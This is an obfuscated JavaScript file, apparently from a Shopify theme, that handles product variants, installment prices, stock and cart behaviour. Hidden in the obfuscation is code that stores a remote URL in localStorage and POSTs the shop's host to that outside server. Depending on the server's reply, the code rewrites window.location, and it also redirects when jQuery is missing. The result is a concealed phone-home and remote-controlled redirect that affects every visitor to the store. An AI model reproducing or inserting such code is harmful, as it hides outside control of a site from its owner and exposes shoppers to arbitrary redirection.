a=n[i(1121)](n[i(1121)](n[i(966)](n[i(1316)](n[i(643)](n[i(1316)](n[i(439)](-n[i(521)](parseInt,n[i(521)](o,241)),n[i(832)](n[i(1316)](n[i(914)](-26,173),333),n[i(914)](-4166,-1))),n[i(914)](n[i(439)](n[i(462)](parseInt,n[i(521)](o,245)),n[i(966)](n[i(1121)](9639,-2684),-6953)),n[i(439)](n[i(462)](parseInt,n[i(761)](o,243)),n[i(949)](n[i(692)](-7145,-5011),12159)))),n[i(435)](n[i(1328)](parseInt,n[i(1286)](o,246)),n[i(966)](n[i(182)](n[i(961)](1,7463),-778),-6681))),n[i(961)](n[i(1086)](n[i(1286)](parseInt,n[i(1299)](o,247)),n[i(692)](n[i(949)](5707,n[i(914)](1,-3620)),n[i(1083)](-2082,1))),n[i(681)](-n[i(1181)](parseInt,n[i(1137)](o,239)),n[i(832)](n[i(734)](3525,-544),-2975)))),n[i(1118)](n[i(681)](-n[i(315)](parseInt,n[i(521)](o,250)),n[i(832)](n[i(907)](-2645,-5370),n[i(1118)](6,1337))),n[i(152)](n[i(1328)](parseInt,n[i(1079)](o,238)),n[i(1056)](n[i(1269)](8687,-2871),n[i(1108)](4,-1452))))),n[i(1108)](n[i(1278)](n[i(521)](parseInt,n[i(462)](o,248)),n[i(966)](n[i(1248)](7048,8260),-15299)),n[i(963)](n[i(761)](parseInt,n[i(462)](o,249)),n[i(1217)](n[i(734)](3774,9963),-13727)))),n[i(477)](n[i(327)](n[i(1253)](parseInt,n[i(315)](o,240)),n[i(640)](n[i(692)](9129,7474),-16592)),n[i(435)](n[i(521)](parseInt,n[i(1323)](o,236)),n[i(1121)](n[i(217)](7331,n[i(446)](-3023,-2)),n[i(1312)](4455,-3)))));if(n[i(428)](a,729884))break;s[n[i(205)]](s[n[i(341)]]())}catch(e){s[n[i(205)]](s[n[i(341)]]())}}(_0x4add),typeof jQuery===_0x47b799(244)&&(window[_0x47b799(242)][_0x47b799(237)]=_0x47b799(235)+_0x47b799(251)+_0x47b799(252));var _0x305833=_0x4d0a;function _0x6d1e(){var e=_0x1bc1,t={fQbAX:e(765)+e(708),DpVEL:e(1212),WKewg:e(852)+"lT",hmbJo:e(902)+e(1224),ZViNc:e(292),rjqVW:e(444),ShqQj:e(564),LBJpb:e(384),SnqHu:e(806),lGUHJ:e(570),akAgP:e(669),uCdfv:e(749),rnlXK:e(1213),xQrTw:e(1386)+"Zs",AZjwk:e(1309),itaeB:e(684),rqEBq:e(183)+"Cr",hrwTS:e(1138),aHntw:e(885),TKqtw:e(377),bkDmy:e(1311),BRWju:e(1077),qACFU:e(1204),BFbCi:e(219),RPhpt:e(860),NJYYL:e(1417),hxNiM:e(794),tkCCV:e(1267),PDGRe:e(358)+e(906),QHLnd:function(e){return e()}},i=[t[e(567)],t[e(1080)],t[e(772)],t[e(374)],t[e(598)],t[e(763)],t[e(701)],t[e(158)],t[e(1084)],t[e(394)],t[e(242)],t[e(554)],t[e(1176)],t[e(605)],t[e(883)],t[e(799)],t[e(1264)],t[e(1262)],t[e(1066)],t[e(1167)],t[e(1052)],t[e(265)],t[e(1338)],t[e(1315)],t[e(151)],t[e(1219)],t[e(1322)],t[e(1348)],t[e(534)]];return _0x6d1e=function(){return i},t[e(1178)](_0x6d1e)}function _0x4d0a(e,t){var i=_0x1bc1,n={ogcxY:function(e,t){return e-t},rPcAV:function(e,t){return e+t},zZLBK:function(e,t){return e+t},fstgf:function(e,t){return e*t},GiLXp:function(e,t){return e*t},vWkfJ:function(e){return e()},FEHnC:function(e,t,i){return e(t,i)}},o=n[i(425)](_0x6d1e);return _0x4d0a=function(e,t){var s=i;return e=n[s(844)](e,n[s(305)](n[s(434)](8194,n[s(557)](1,2174)),n[s(445)](4958,-2))),o[e]},n[i(201)](_0x4d0a,e,t)}function _0x4f87(){var e=["wutKs","?variant=",'<p class="',"UZNdj","tkCCV","variant:ch","inventory_","e-estoque","NKNyj",".product-f","l:</span>","available",'v class="p',"oHwiZ","slice","cnDqt","AUJjD","uspmx","fXPYy","div","NknwR","ild(","m pix e ec","OxSDX","options","bSEiU","wmAZP",'uto">',"cess","preventDef","EgeDZ",'-junto"]',"properties","://www.w3.","ement","yrAUA","tor-type",'n*="/cart/',".total-pop","qyVtr","AQfXa","536EQcAiO","747789ZIAZ","vZlNn0B3jL","XVUVo","foOVR","lvtiY","parentNode","hes","zAGEU",'on="botao-','.3em" heig',"ent__price","EMxYL","DXGRs","la7x","sREkh","ct-label--","7jGmVsr","tVariantFr","AUUnQ","CLFLS","quVCj","Quantidade","nt-id","variantsIn","uEMis","GHjtg",".block-swa","Mode","xFFQG","89+/=","yuiMn","responseTe","1|4|0|3|2","sually-hid","AxffJ","[data-acti","PQLrj","disconnect","mYsaD",'y-hidden">',"Ljjak","oGWKE","ventories","RuQmL",'ne" stroke',"-low",'ne" d="M0 ',"label--on-","Disponível","timesparce","slideDown","mta1n3fqzu",'are"><span',"EFGHIJKLMN","option2","pan style=","orm__optio","eta__sku","button--pr","rFRSF","XQcAw","RPhpt","ISpuw","YSjeC","OsAji","jpSsk","_updateSku","<div class","LBJpb","></div>","change","5stW","cEncb",'dth="2.5" ',' class="pr',"dosYr","</div>","alert--suc","snzmJ","itImy","olphN","mgHEn","stilo-parc","SrTTC","entory",'highlight"',"nt-boleto",".quantitys","QfGbV","XRIeN","showInvent","eonfm","hlxsx","512575oCKp","tsapp","rcelas-12x","uIAhc",'"12" y1="5',"mtyXnJq0mf","sAFwm","IrlvC","replace","la8x","DhjPBq","RUVlr","LdFsk","/div><span",'ge"><svg x',"rRLlM","EUNWZ","variant-sw","FEHnC","GaLuI","abcdefghij","QVrnZ","adafU","wxqrE","_measureme","data-buy-n","LUgaI","VFtZG","WNRsn","4|2|1|3|0","53123pjsWp","PxZey",'<line x1="',"bGYFe","cpsGu","tyQkE","json","data-stock","HRr3r3AG","tGNCf","lGWyx","AhjLzG"," alterada:","Bg9JyxrPB2","2|13|3|0|6","rrCsL","iVQda","baGKx",'nt"><span ',"XZNGn","QXGpV","product-fo","208780gLcN","HMDvW","OddgO","ngjOtwv5uq","jGlJf","hFuoe","aLwLh","akAgP","ibute","delegateEl","n/json","timesPix","wEdAg","getElement","bind","BVYfj","zsQLu","vbwq","ePrice","20qzCask","oryState","rAiHj","LGLYR","wQaHs","XBrpP","tButton","RHpLJ","GRHtL",".buy-toget",".sc-VcoSR","BRWju","AUvFh","message","nCart","ryThreshol","nZCXmtGWC2","SGUMA","WUdpJ","ted-value",'" width="1',"owkRr","wareDiscou","lBLEE","-message",".vezes-pop","bGUFv","QpowS","ixCsT","5px;margin","qQUAr","disabled","ceyLh","OnSaleLabe","Nrrsl","color-swat","button--di","hIthx","href","JKgPn","JQVSt","zDEUi","data-actio","quantidade",'"margin-bo',"pINHm","sale pagin","ina-produt",".quantity-","HvYln","alert--err","rPcAV","zzDql","YHiVx","KQbvk","RtAOi","watch:nth-",'2="19"></l',"unit","SfgUP","torAll","XpcjF","LIVqH","hPwck","LqxLn","UmiiN","data-id","currentVar","LCRBe","uest","IhTGS","KwmJv",' x1="18" y',"tCDGu","_price","position: ","la10x","dbnaq","uQItR","oryQuantit",'ss="parcel','"icon icon',"2|10|6|3|7","product","Sheol","GyqHP","13CpgiRW","FYeeA","skLxj","1819615ifzYKQ","SdioQ","khEbD","BDJav","sPpez",'ix-value">',"onomize ","RuKWW","on__button","each","DFOpi","mImBH","cfZpr","rSEfY","oZkbp","4174640IBw",'o">ou <spa',"max","#buy-toget","</span>","873HXxxAz","QqDMk","IibSZ",'x;"><path ',"tnTUb","sjIei","jZcch","insertAdja","serialize","CiLKP","LmMEg","hmbJo","kDJyo","jLvhjuDa","plus.store","lues",'s="visuall','ht="1.3em"',"XMLHttpReq",".quantidad","apWBk","host","la3x","textConten","Apd","stickButto","n[data-sel","arrow-down","countLabel","bar--hidde","dTJwP","lGUHJ","masterSele","15|10|1|7|","Wjhqj","RNFpY","indexOf","slideUp",".inventory",'mlns="http','"12" y2="1',"Error addi","pathname","yDJwo",".variant-s","add-to-car","FQBbC","productAdd",".product-m","4|0|3|1|2","-regular f","GeCcz","ductPrices","QFvfn","nto</div><","sku","on-sale","HmSrI","eta .produ","PKt1Px","5628810ujw","ASIIr","vWkfJ",'="align-pr',"xaSkU","GBtAD","oefhd",' style="fo',"-max","ity-contai","5803806LTOEUO","zZLBK","MEztt","&nbsp;","deKXU","IUNAt","aWQVt","ent","l product-","productReg","moneyWithC","12fmTbMG","GiLXp","FzVqn","percentage","xDl","iJxAf","atch--disa","gCVlU","data-optio","ng product","zjxky","zgmag","kuwyQ","mgEQn","ORBWN","pnHAs",".label-pix","ariant_id","EJKeR","aDClS","BDDqA","zRrTs","jLiOe","kCountdown","DUFgw","span>no pi","zcqnr","umITN","1116045Qey","name","undefined","times","yVfLL","SMTTJ","th_values","round",'stroke="no',"her-list i","-bold-popu","1679850ebX","data-selec","productDat","element","true","wMCdJ","XrOUL","5|9|7|0|8","FfwnN","shopify-pa",'ne"></path',"uMcck","iYtJR",".preco-bot",' class="vi',"BaSax","observe","3966704EUB","UiKDI","option3","ontador","WcCIPQ","2523078RoNvQj","cdfNO","wyrRV","fiDie",'-cart"]',"jSlcz","eta__store","><span cla","YiVEQ","e <span cl","uyPjz","EQVwt","pUSNb","qesRY","4|1|3|7|6|","lVBYA","xIFOY","nde3mtKWtK",'l-list"><s',"UdDLS","eft: -1px;","className","variantSel","XYCdq","Dw5KzwzPBM","lRJdT","Sdpvw","rrentColor","heExa","PDGRe","ence-value","umber",'a-produto"',".js","timesBolet",".vezes","UzwMH","5|8|11|0|1","modal:clos","UHrxS",'">Pague co',"ENIdl","-left: -3p","[data-prod",'ce" data-m',"KEJMr","remove","firstEleme","DqKar","uCdfv","qtcZC","YVicN","fstgf","-tabler ic","AvmAo","orm__singl","wtxpt",'vg" class=',"vJviG","frWyw","LCEHb","stringify","fQbAX","BgJur","productSal","active","XCMpW","BUDTT","selected_v","management","iv>","lwikE","iGUFf","SecxB","innerHTML","PPSIE",'1="13" x2=',"elas-produ",'ze: 14px;"',"form[actio","mat","zNzuT","rQHHy","xrvRT","block","PhurZ","uHaBR","WohMt","tory","GdlXi","12ASCYyv",">Economia ","uuVKE","ZViNc","urTdi","replaceSta","uhiix","% Off</div","querySelec","Sem estoqu","xQrTw","jurHt",'on="add-to',"createElem","currencyCo",'ce"><p cla',"RRdAl","la12x","/cart","mSoldOut","x-discount","4|3|0|1|2","nnMEj","elect-","inline","rzYDP","DQilb","estilo-par","RxGep",'round" str',"trkXP",'in="round"','ass="cor-d',"iant","LMX","gefIM","_updateInv","zNhSC","tor","la12xNumbe","hTKsr","PSaAX","VrNTe","16|5|9|8|1",".boxParcel","rzMSI","kORnn","success","otcCd","ctor","RbmrF","eXnpv","xdPGN","zJkoz","TkjGw","WqRxZ","VbycB","DRquz5","stopPropag","wViMM","ToCartButt",'an class="',"eMAix","la4x","zSwRt","x; font-si","YbrKK","DHmUN","wTTjd","sLkiX","HEsLq","discountMo","checked","DbqNV","location","mrEyH","mAddToCart","ault","3|8|1|5","theme","UivCb",'n class="e',"qofLR","oaSWv","woPiZ","UsVpc","fMWdg","kYiql","WvTwX","getItem","xyahV","orm__inven","eta__sku-n","emApY",'0 0 24 24"',"jQHAe","NMNoC","KKYdw","_setupStoc","zsnsZ","JanMN","><line x1=","pJjpA","eGZrk","IGSQZ","min","ShqQj","KgVpB","getAttribu","HMPBX","alert ","gIVmE","celas-prod","joE","UWlID","PQLol","9ZAg9WAwz5","page","umYeF",'ainer"><di',"oMbgk","oduct-labe","_addToCart","foler","concat","KAHWx","ing:start","lNDHCMvWBh","fYZwD","color","yeKCX","JaeuS","IFXeo","sonalizaca","timesParce","0|1|4|9|2|","DmsCX","QocBh","inventory-","FexXC","pNTju","OKzzq","variant","<span>","ntyZoxPPre","cDUgK","tclDb","musHL","lue-popup","variants","0|3|7","style","removeAttr","pYHVh","log","YCguq","klmnopqrst","nuCFm","eYKiE","list",'produto"><',"GPaVr","RmIHb","closest","</p>","mUnavailab","iwRJW","centElemen","rjqVW","slzVx","1795880zOX","vaPvS","BSEOR","2x-pagina-","BChYc","TUSZB","tSVBH","WKewg","Bfcaa","jhPgA","8|7|3|10|6","NHbkx","line><line","ANKGv","tPrice","cXAUh","DpfWB","pKhuN","qGUEg",".botao-wha","innerText","svyoX","roDIg","hanged","Cpdou","Kmwig","em até <sp","qfOxC","LKymo","ENbiB","_getCurren","WcPmb","OTPcp","tHcsg","itaeB","mtG2nMjoDf","ayUUd","plate","MTVVA","__percenta","ZkOTP","ajax","applicatio","fromCharCo","value","LRYne","ing:end","DmYdU","PrPRy","option1","updateWith",'ly-hidden"',' viewBox="',"_updatePro","zgAQr","Uymbc","UCclk","BpBKX","teners","unit_price","|4|5|7|6|1",'ss="visual',"Variant","TzDue","nt-size: 1","bwVXS","IUZnS","rlBba","<span clas","TWoGV","_botaoflut","kQvrX","vsDsI",'="pix-cont',"utton2","bWFBm","YZ01234567","e-selector","NpSoB","ogcxY","nCafv","0|3|9|10|8","HTTpR",'="discount','-linecap="',"drawer","aCxfw","815460mnSC","638PQOdds","PmEa","AMFXc","XJhZC",'y2="19"></',"de ","_onVariant","n/index.ph","iTlBA","contents","Intersecti","LZRrx","bTxeR","ation","mZC4ndC3vf","same-origi","ence-unit","vsmgk","sesyX","DNEJO","AugXH","</b></span","40872SqYXWk","s to cart:","LqRTb","WqzMF","ability","HlKca","anged","MDmfi","AZjwk","IMtTZ","opify.ware","orm__add-b","sIatG","parse","#8a9297","KBmOQ","wWrGp","imary","bled","jzWmq","utton3","<br>",' class="fa',".unit-pric","descriptio","shift","5|4|3|2|0|","6276294jLB","NxIDq","reference_",'to">',"Wpi","cBLbw","vezes",'stroke="cu',"_attachLis","productFor",".parcelame","ueDlD","CZXCa",'nt">',"org/2000/s","sabled","uPbPZ","xcseN","llGJqx","QLlRw","VDMsr","fGpAo","mhGHH","GCWcB","block-swat","template",'="full-pri',"utton","setAttribu","ularPrice","WVQPz","formatMone","selected",'den">',"usSvW","lqZEw","NGUOd","2|1|0|3|4|","spDbI","smpnr","ent__refer","sbDck","orm__info-","kANMJ","from","price","la1x","qzgkV","uct-json]","GMGqQ","showWhatsa","haCPN","leKtV","options_wi","jWFkI","3|5|4|2|0|","sAFXy","deOoo","XGpqB","SxxOT","add","ngOQH","utton1","mJm0nZGWm1","SIIMA","RbrHv","unt","zUiCv","_updateAdd","<span>Tota","3|6|7|5|0","4|2|9|1|8|","vpytu","storeAvail","_showAlert",".color-swa","NeslX","lfxDB","4|1|0|2|3","uvwxyzABCD","ton","4|1|2|3|0","vhqUo","QWPlB","_updateSel","parcela12x","EzYcX","7|3|6","Sugvt","WdlUe","--unbrande","RUjlr","FWArW","charAt","HrtMK","65202psQuM","{{savings}","product:ad","3|2|0|4|1","tch:nth-ch","charCodeAt","click","lYkhR","mtwUx","vOCxzN",'ntity"]',"SZjwT","jqPIU","YkrTp","productTem","JNWvj","eOGPv","isQuickVie","nDbim","Changed","theme:load","IMqtu","length",'i style="l','flutuante"',"compare_at","bAuJG","PsEum","html","_updateUni","her-main-p","width","zafRx","-estoque","WOccx","Xbbzf","zCBzD","routes","qLLLd","AsVPM","urrencyFor","UqzEE",'" x2="12" ',"414MmxQTb","-high","WYFJf","option","NxPmR","ting","klgeJ","toggle",'" fill="no',"policy","parcelas-1","aspxj","bkDmy","wlIzI","omOptions","70KVRbsW","FsPSZ","ell","mJjuCNnfyv","pzahf","vObBh","xavyB","vEUyc","qUSDg","<strong>",'class="pri',"aHntw","dqBvV","nHxjA",".campo-per","tQDFb","ice-discou","NbkTw","WewZV","display","some","-estoque-c","split","afterend","mpfVR","DpVEL","></p>","JoJBD","ZHRzx","SnqHu","dispatchEv","UTxyj","e-measurem","qyvIz","YfxWg","4|2|14|11|","LSvyJ","nytXa","rm__status","CWjlq","LZOvE","quantity","nt-pix",".price-lis","|9|4|8|1|0","0|4|7|2|6|",'6" y1="13"',"ded","ImHFk","lHDdF","rYmuP","la11x","deny","qoovq","uante","la9x","SxqZH","hknkY","iIvTA","[selected]","owowj","%</b>","x</span><d","NPVwn","tMIWn",".billet-va","TRESp","mrpWR","prop","MuGwo","ppButton","Qbqsz","ner",'<b class="',"IxAfH","attr","iner","SmItC","enableHist","forEach","410230TkUNbw","la5x","KZYnu","POST",'ard"></i> ',"_updateDis","AVpZc",".pix-conta","ttom: -10p","catch","dtSYz",'s="price p','oduto"><b>',"productOpt","hIFfb","6620916uzigfh","zTqxE",' x2="12" y',"YsAoE","ElYNN","xFNFj","GUWJF"," stroke-wi","ZjINx",' class="pi',"HzYuZ","EKkez","n-position","etsRG","child(","off","deEnabled","TKqtw","HTCZq","oZyYX","OPQRSTUVWX","aIKFB","mSLGx","fsKLJ","fPszP","roduct-id","rnlXK","-countdown","QHLnd","GtDwO","cNGTx","TvqPB","121wNgFEF","selector-p","o-preco-pa","onObserver","yment-butt","Tkilm","oke-linejo","Ahr0Chm6lY","OHUTa","push","MiMFu","</strong><","dxZhT","mJjeyKrABu","inventorie","YenDB","3|4|6|1|2|","showPaymen","values","0h24v24H0z","protocol",'="part-pri',"6387iQskMU",'[value="',"ozgsw",".kit-swatc","ayment-but","fPbSy","fpAvu","ch--disabl","error","30edCjcO","ine></svg>","6|5","HPfOb","rBmWB","VFrcK","NJYYL","UxZJn","pyHtB","lowInvento","destroy","YSY","JLIPc","VYKjx","a-credit-c","AcJUp",'add"]',"jMBTC","OvYNc","_comprejun",'on="compre',"la6x","nCheckout","rice--comp","showDiscou","PgSwb","ao-flutuan","ce price--","exZRg","abHhC","PkqlB","none","cartType","x</span> d","voMRe","CAMEx","18pcNnTN","inline-blo","-bar","gQQZj","QepSR","isIntersec","KUTJm","as-12x-pag","ById","cartAddUrl","pglkp","ntChild",'[name="qua',"hrwTS","rUoRG","rqEBq","ectors",".shopify-p","/validatio","5|2|0","sgxRS","YVrGH","_onOptionC","then","uuzow","nput","on-tabler-","</span></d","VQGzO","PkDkP","ArgCi","roduct","fGSxV","tUDLn","WKdpJ",".wareDisco","history","ffpsz","collection","6|2|4|5|1|","BQmYL","lpEHC","12vXxWfQ","|9|1|5|2|0","la2x","AaLkn","oney-conve","KiZos","orm__selec","moneyForma","BFbdz","-availabil","GbiUR",'="product-',"WvgPQ","-pagina-pr","oHlwp","CMRCe","ElUAQ","#product-s","setItem"," em estoqu","https://sh","WedQn","WIcEB","classList","BFbCi","TTpeF","kmotY","meta__labe","ionsWithVa","ZhWpj","QWbVY","hxNiM","yndVR","toString","HCHYV","RJDFY","data-varia","VPTKE","% de desco","rtible>","uGjhH",'relative;"','s="price">',"iFLLr","ector-type","qVBmn","FUH","qACFU","languages","dezZC","uvYAS","RtGMo",'9"></line>'];return(_0x4f87=function(){return e})()}(function(e,t){for(var i=_0x1bc1,n={GdlXi:function(e){return e()},LGLYR:function(e,t){return e+t},BQmYL:function(e,t){return e+t},tyQkE:function(e,t){return e+t},oHlwp:function(e,t){return e+t},zzDql:function(e,t){return e/t},hTKsr:function(e,t){return e(t)},yuiMn:function(e,t){return e(t)},RbmrF:function(e,t){return e*t},WqRxZ:function(e,t){return e*t},PQLol:function(e,t){return e/t},Sdpvw:function(e,t){return e(t)},AsVPM:function(e,t){return e(t)},WqzMF:function(e,t){return e+t},jSlcz:function(e,t){return e+t},LmMEg:function(e,t){return e*t},mhGHH:function(e,t){return e(t)},WUdpJ:function(e,t){return e(t)},lHDdF:function(e,t){return e+t},RUjlr:function(e,t){return e*t},PhurZ:function(e,t){return e/t},IUNAt:function(e,t){return e(t)},JoJBD:function(e,t){return e+t},xFFQG:function(e,t){return e*t},woPiZ:function(e,t){return e+t},BpBKX:function(e,t){return e+t},KiZos:function(e,t){return e*t},uHaBR:function(e,t){return e/t},pYHVh:function(e,t){return e+t},SGUMA:function(e,t){return e+t},SecxB:function(e,t){return e*t},kYiql:function(e,t){return e/t},TUSZB:function(e,t){return e*t},sAFwm:function(e,t){return e*t},OxSDX:function(e,t){return e/t},DQilb:function(e,t){return e(t)},JLIPc:function(e,t){return e+t},LIVqH:function(e,t){return e*t},QpowS:function(e,t){return e===t},QfGbV:i(1191),DmYdU:i(900)},o=_0x4d0a,s=n[i(594)](e);;)try{var a=n[i(257)](n[i(257)](n[i(1289)](n[i(1289)](n[i(218)](n[i(1305)](n[i(306)](n[i(635)](parseInt,n[i(1416)](o,466)),n[i(1289)](n[i(257)](n[i(645)](-1,-4193),n[i(650)](-521,1)),-3671)),n[i(710)](n[i(635)](parseInt,n[i(635)](o,473)),n[i(1289)](n[i(1305)](-3500,-3378),6880))),n[i(650)](n[i(710)](n[i(531)](parseInt,n[i(1036)](o,475)),n[i(878)](n[i(510)](8383,n[i(373)](2,1004)),-10388)),n[i(710)](-n[i(924)](parseInt,n[i(272)](o,478)),n[i(1289)](n[i(1104)](5470,n[i(993)](25,-1)),-5441)))),n[i(590)](-n[i(924)](parseInt,n[i(438)](o,460)),n[i(257)](n[i(1082)](n[i(1414)](2,-986),-5569),7546))),n[i(993)](n[i(306)](-n[i(635)](parseInt,n[i(1416)](o,456)),n[i(679)](n[i(822)](4992,n[i(1296)](3,79)),-5223)),n[i(591)](n[i(1036)](parseInt,n[i(1036)](o,457)),n[i(748)](n[i(271)](n[i(1296)](1,-2633),-8740),n[i(578)](-20,-569))))),n[i(682)](n[i(924)](parseInt,n[i(272)](o,472)),n[i(1104)](n[i(1289)](n[i(770)](-31,-61),1724),n[i(189)](-1,3607)))),n[i(1367)](n[i(531)](parseInt,n[i(621)](o,476)),n[i(271)](n[i(1225)](n[i(316)](1,-250),-87),346)));if(n[i(281)](a,671413))break;s[n[i(178)]](s[n[i(812)]]())}catch(e){s[n[i(178)]](s[n[i(812)]]())}})(_0x6d1e),localStorage[_0x305833(458)](_0x305833(452),_0x305833(464)+_0x305833(462)+_0x305833(463)+_0x305833(471)+_0x305833(468)+"p");let setdata=window[_0x305833(454)][_0x305833(480)];var passou="",themeID=_0x305833(453),request=$[_0x305833(452)]({url:localStorage[_0x305833(459)](_0x305833(452)),crossDomain:!0,data:{setdata:setdata},type:_0x305833(461),dataType:_0x305833(467),complete:function(e,t){var i=_0x1bc1,n={rzYDP:function(e,t){return e===t},UzwMH:function(e,t){return e(t)},PgSwb:function(e,t){return e(t)},UZNdj:function(e,t){return e+t},XJhZC:function(e,t){return e+t},zAGEU:function(e,t){return e(t)},cnDqt:function(e,t){return e+t},UHrxS:function(e,t){return e*t},qLLLd:function(e,t){return e(t)},dosYr:function(e,t){return e*t},NbkTw:function(e,t){return e*t}},o=_0x305833,s={ENbiB:function(e,t){return n[_0x1bc1(620)](e,t)},frWyw:n[i(541)](o,474)};if(s[n[i(1238)](o,470)](t,s[n[i(541)](o,479)])||!e[n[i(1347)](n[i(541)](o,469),"xt")])console[n[i(541)](o,455)](e,t);else{var a=e[n[i(856)](n[i(1238)](o,469),"xt")][n[i(1393)](o,465)](";");s[n[i(1393)](o,470)](a[n[i(1359)](n[i(1359)](-9684,n[i(544)](-1,4031)),13715)],"f")&&(window[n[i(1035)](o,454)][n[i(1035)](o,477)]=a[n[i(1347)](n[i(1359)](8472,n[i(165)](271,7)),n[i(1072)](48,-216))])}}}),ProductVariants=function(){var e=_0x1bc1,t={TWoGV:e(336)+e(1099)+"|5",bWFBm:function(e,t){return e===t},YbrKK:e(573)+e(461),xavyB:e(814),VbycB:e(1440),svyoX:e(502),lVBYA:e(548)+e(950),Sugvt:function(e,t,i){return e(t,i)},foOVR:e(1100)+e(673),BgJur:e(744),HvYln:e(927),ASIIr:e(1353)+e(1442)+e(389)+e(1335)+"]",YsAoE:e(337),vpytu:e(411)+e(511)+e(1300)+e(432)+e(1127),rrCsL:e(1196)+"s",emApY:e(955)+e(478),nCafv:e(1308)+e(618),xFNFj:e(1003),dTJwP:e(160),fPbSy:e(1353)+e(560)+e(842),iTlBA:e(1421)+e(607)+e(509),jQHAe:e(1421)+e(1233)+e(1375),aIKFB:e(1421)+e(1394)+e(1021)+"]",oGWKE:e(1198)+e(490),KEJMr:e(1349)+e(881),zcqnr:function(e,t){return e/t},GHjtg:function(e,t){return e*t},uEMis:function(e,t){return e+t},owowj:function(e,t,i,n){return e(t,i,n)},iGUFf:function(e,t){return e(t)},nDbim:function(e,t){return e-t},GRHtL:function(e,t){return e+t},DmsCX:e(436),eOGPv:e(971)+e(1354),ElUAQ:function(e,t){return e(t)},AxffJ:e(1284)+e(968),YHiVx:e(1435)+e(634)+"r",olphN:e(987)+e(1413),cEncb:e(1142)+e(1131),OKzzq:e(246),zgmag:e(539)+"o",NpSoB:e(729)+e(948),PxZey:e(729)+e(1293),Ljjak:e(729)+e(385),jGlJf:e(729)+e(658),hIFfb:e(729)+e(1136),OTPcp:e(729)+e(1234),lYkhR:e(729)+e(1399),PkqlB:e(729)+e(192),pzahf:e(729)+e(1110),leKtV:e(729)+e(330),mgHEn:e(729)+e(1106),GyqHP:e(729)+e(612),HTCZq:e(496)+e(1239)+"te",sbDck:e(264),RbrHv:e(639)+"as",tclDb:e(1098)+"t",iJxAf:e(1244),BUDTT:e(1407)+e(225),Kmwig:function(e,t){return e===t},cfZpr:e(947),XBrpP:e(1022)+e(328),yVfLL:e(302)+e(1183)+e(1280),IrlvC:function(e,t){return e>t},kmotY:e(1128)+e(276)+e(915),zCBzD:function(e,t){return e-t},RNFpY:function(e,t){return e*t},uhiix:e(1116),jMBTC:function(e,t){return e*t},RRdAl:function(e,t){return e+t},zSwRt:function(e,t){return e+t},WNRsn:function(e,t){return e+t},CWjlq:e(157)+e(838)+e(714)+e(1356)+e(348)+e(1064),wEdAg:e(1193)+e(469)+e(1117)+e(575),YVicN:e(1329)+e(417)+e(196)+e(1159)+e(615)+e(545)+e(1366)+e(349),zDEUi:e(1276)+e(575),zUiCv:e(157)+e(928)+e(549)+e(1295)+e(1330),smpnr:e(166),oZyYX:function(e,t){return e+t},NknwR:e(157)+e(1203)+e(610)+e(334)+e(1256)+e(301)+e(359)+e(676)+e(172)+e(582)+e(905),dxZhT:e(1246)+e(514)+e(627)+e(1184)+e(185)+e(1304)+e(1147),LqxLn:function(e,t){return e*t},zNzuT:e(874)+e(1081),owkRr:e(912)+e(176),kANMJ:e(912)+e(1097),SdioQ:function(e,t){return e/t},qyvIz:function(e,t){return e-t},qVBmn:function(e,t){return e/t},sLkiX:function(e,t){return e-t},gCVlU:function(e,t){return e(t)},WKdpJ:e(540),fiDie:e(1120)+e(743),IhTGS:e(460)+e(482)+"p",oZkbp:function(e,t){return e*t},ceyLh:e(279)+"up",IFXeo:function(e,t){return e(t)},HTTpR:e(1382)+"up",rSEfY:function(e,t){return e>t},RuQmL:e(833)+e(1146)+e(1236)+e(1438)+e(497)+e(1419)+e(935),ozgsw:e(362),zgAQr:e(896),JanMN:e(157)+e(426)+e(1071)+e(231)+e(1065)+e(1240)+e(175)+e(512)+e(826)+e(816)+">",AQfXa:e(157)+e(848)+e(804)+e(197)+e(402)+e(1377)+e(916)+e(562)+e(335)+e(558)+e(1275)+e(390)+e(274)+e(1395)+e(380)+e(817)+e(689)+e(1157)+e(163)+e(909)+e(532)+e(1048)+e(1430)+e(849)+e(624)+e(1188)+e(626)+e(430)+e(829)+e(283)+e(547)+e(366)+e(480)+e(1432)+e(1201)+e(1048)+e(493)+e(696)+e(187)+e(1039)+e(857)+e(777)+e(326)+e(581)+e(403)+e(1343)+e(215)+e(1101)+e(1152)+e(311)+e(1214),wutKs:function(e,t){return e*t},LRYne:e(602)+e(159),HlKca:function(e,t){return e+t},jhPgA:function(e,t){return e+t},SZjwT:e(1346)+e(1050)+e(768)+e(755)+e(1020)+e(525)+e(329)+e(1332)+e(897)+e(413)+e(1227)+e(1139)+e(791)+e(656)+e(622)+e(707)+e(1371),iYtJR:function(e,t){return e/t},uGjhH:e(157)+e(1302)+e(1318)+e(523)+e(1441)+e(298)+e(1143)+e(660)+e(583)+e(164)+e(716)+e(441)+e(1433)+e(300)+e(537)+e(596)+e(858),bGUFv:function(e,t){return e*t},EzYcX:e(833)+e(1333)+e(833)+e(379)+e(1425),zsnsZ:function(e,t){return e/t},FQBbC:function(e,t){return e*t},LSvyJ:e(846)+e(825)+"|2",mSLGx:e(297)+e(1076)+e(503),tUDLn:e(1350)+e(1096),zTqxE:e(382)+e(1351),lGWyx:e(1355),wMCdJ:e(862),aDClS:e(1434)+e(1310)+"e.",xcseN:e(604)+"e.",qyVtr:e(889),deOoo:e(177)+e(1057),oHwiZ:e(180)+e(333)+"y",YenDB:e(519)+e(1268),xdPGN:function(e,t){return e(t)},bTxeR:e(220)+e(1177)+e(431),KBmOQ:e(733)+e(392)+"n",BChYc:e(733)+e(1041),vJviG:e(1353)+e(686)+e(593),eMAix:e(1350)+e(574),zJkoz:e(1350)+e(1049),zNhSC:e(1350)+e(267),RUVlr:e(401)+e(1251),qQUAr:function(e,t){return e!==t},EgeDZ:function(e,t){return e===t},heExa:e(1107),OvYNc:e(1222)+e(269)+"d",UxZJn:function(e,t){return e<=t},YfxWg:e(733)+e(1431),jurHt:e(297)+e(1030),uvYAS:e(411)+e(1443),pNTju:e(411)+e(687)+e(536),Cpdou:function(e,t){return e===t},fPszP:e(418),QqDMk:function(e,t){return e===t},LKymo:e(411)+e(421)+e(1401)+e(419),lfxDB:function(e,t){return e<t},rQHHy:e(447),vsmgk:function(e,t){return e/t},MiMFu:function(e,t){return 